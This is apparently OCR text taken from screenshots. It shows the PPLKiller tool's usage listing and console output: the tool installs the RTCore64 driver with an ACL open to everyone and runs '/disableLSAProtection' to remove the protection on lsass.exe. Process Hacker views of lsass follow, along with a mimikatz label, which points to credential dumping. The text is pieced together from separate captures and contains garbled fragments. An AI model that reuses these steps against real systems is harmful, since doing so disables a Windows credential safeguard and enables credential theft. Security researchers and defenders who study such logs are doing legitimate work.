 C:\Users\test\Desktop>PPLKiller.exe
PPLKiller version 0.3 by @aceb0nd
Usage: PPLKiller.exe
[/disablePPL <PID>]
[/disableLSAProtection]
[/makeSYSTEM <PID>]
[/makeSYSTEMcmd]
[/installDriver]
[/uninstallDriver]
C:\Users\test\Desktop>PPLKiller.exe /installDriver
PPLKiller version 0.3 by @aceb0nd
Wrote 14024 bytes to C:\Users\test\AppData\Local\Temp\RTCo
[*] 'RTCore64' service not present
[+] 'RTCore64' service successfully registered
[+] 'RTCore64' service ACL to everyone
[+] 'RTCore64' service started
C:\Users\test\Desktop>PPLKiller.exe /disableLSAProtection
PPLKiller version 0.3 by @aceb0nd
[+] Windows Version 2009 Found
[*] Device object handle has been obtained
[*] Ntoskrnl base address: FFFFF8014141C000
[*] PsInitialSystemProcess address: FFFFC98F76C77040
[*] Current process address: FFFFC98F77834140
C:\Users\test\Desktop>
erLoa... 360软件管家
mimikatz
lsass.exe (756) 属性
Environment Handles Services GPU Disk and Network Comment
General Statistics Performance Threads Token Modules Memory
File
Local Security Authority Process
(Verified) Microsoft Windows Publisher
Version: 10.0.19041.2130
Image file name:
C:\Windows\System32\lsass.exe
Process
Command line: C:\Windows\system32\lsass.exe
Current directory: C:\Windows\system32\
Started: 12 minutes and 31 seconds ago (15:08:40 2023/6/9)
PEB address: 0x361000 Image type: 64-bit
Parent: wininit.exe (544)
Mitigation policies: DEP (permanent); Dynamic code prohibited; Strict hanc Details
Protection: None Permissions Terminate
lsass.exe (756) 属性
Environment Handles Services GPU Disk and Network Comment
General Statistics Performance Threads Token Modules Memory
File
Local Security Authority Process
(Verified) Microsoft Windows Publisher
Version: 10.0.19041.2130
Image file name:
C:\Windows\System32\lsass.exe
Process
Command line: C:\Windows\system32\lsass.exe
Current directory: C:\Windows\system32\
Started: 3 minutes and 15 seconds ago (15:08:40 2023/6/9)
PEB address: 0x361000 Image type: 64-bit
Parent: wininit.exe (544)
Mitigation policies: DEP (permanent); Dynamic code prohibited; Strict hanc Details
Protection: Light (Lsa) Permissions Terminate